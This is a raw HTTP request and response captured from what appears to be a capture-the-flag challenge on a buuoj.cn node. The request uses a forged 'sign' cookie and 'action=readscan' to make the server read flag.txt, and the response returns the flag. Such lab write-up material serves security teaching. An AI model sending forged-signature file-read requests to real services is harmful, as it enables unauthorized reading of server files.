 但
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 0171883f-6344-4a40-8676-2613717398d5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: sign=a3428fe51c0ebdf4540c6276b440ab24;action=readscan
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 06 Mar 2020 09:04:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{5fdf7dfe-3b47-4b05-a571-412d6e2c897f}\n"}